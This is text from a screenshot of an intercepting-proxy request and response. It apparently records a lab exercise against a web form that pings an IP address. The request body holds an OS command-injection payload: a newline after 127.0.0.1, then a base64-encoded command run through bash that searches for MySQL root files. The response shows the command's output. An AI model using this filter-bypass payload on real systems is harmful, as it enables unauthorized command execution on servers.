 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1 \r \n
2 Host: 159.65.27.79:32572 \r \n
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0 \r \n
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
\r \n
5 Accept-Language: en-US,en;q=0.5 \r \n
6 Accept-Encoding: gzip, deflate \r \n
7 Content-Type: application/x-www-form-urlencoded \r \n
8 Content-Length: 111 \r \n
9 Origin: http://159.65.27.79:32572 \r \n
10 Connection: close \r \n
11 Referer: http://159.65.27.79:32572/ \r \n
12 Upgrade-Insecure-Requests: 1 \r \n
13 \r \n
14 ip=
127.0.0.1%0Abash<<<$({base64,-d}<<<ZmluZCAvdXNyL3NoYXJlLyB8IGdyZXAgcm9vdCB8IGdyZXAgbX
lzcWwgfCB0YWlsIC1uIDE=)
Response
Pretty Raw Hex Render \n
24 <label>
Enter an IP Address
</label>
25 <input type="text" name="ip" placeholder="127.0.0.1" pattern="^((\d{1,2}|1\d\
26 <button type="submit">
Check
</button>
27 </form>
28
29 <p>
30 <pre>
31 PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
32 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.022 ms
33
34 --- 127.0.0.1 ping statistics ---
35 1 packets transmitted, 1 received, 0% packet loss, time 0ms
36 rtt min/avg/max/mdev = 0.022/0.022/0.022/0.000 ms
37 /usr/share/mysql/debian_create_root_user.sql